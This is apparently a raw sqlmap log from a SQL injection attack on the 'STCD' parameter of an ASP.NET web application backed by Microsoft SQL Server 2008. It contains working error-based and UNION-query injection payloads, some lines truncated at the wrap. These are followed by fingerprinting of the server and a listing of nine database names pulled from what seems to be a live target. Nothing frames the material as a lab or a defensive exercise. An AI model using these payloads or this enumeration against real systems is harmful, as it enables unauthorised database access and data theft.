 Place: GET
Parameter: STCD
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: SqlKey=Map_S_GetReseFeatureInfo_ZWP&STCD=-8412' OR 2587=CONVERT(I
,(SELECT CHAR(113)+CHAR(117)+CHAR(101)+CHAR(121)+CHAR(113)+(SELECT (CASE WHEN
587=2587) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(115)+CHAR
18)+CHAR(113))) AND 'fpqf'='fpqf&dateForAjax=659
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: SqlKey=Map_S_GetReseFeatureInfo_ZWP&STCD=rs048' UNION ALL SELECT
LL,NULL,CHAR(113)+CHAR(117)+CHAR(101)+CHAR(121)+CHAR(113)+CHAR(82)+CHAR(99)+CH
(113)+CHAR(85)+CHAR(68)+CHAR(86)+CHAR(81)+CHAR(106)+CHAR(101)+CHAR(110)+CHAR(1
+CHAR(113)+CHAR(115)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
L-- &dateForAjax=659
---
[13:06:33] [INFO] testing Microsoft SQL Server
[13:06:33] [INFO] confirming Microsoft SQL Server
[13:06:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[13:06:36] [INFO] fetching database names
available databases [9]:
[*] cjya
[*] master
[*] model
[*] msdb
[*] StrongMain
[*] StrongPDA
[*] StrongWater
[*] tempdb
[*] YCDB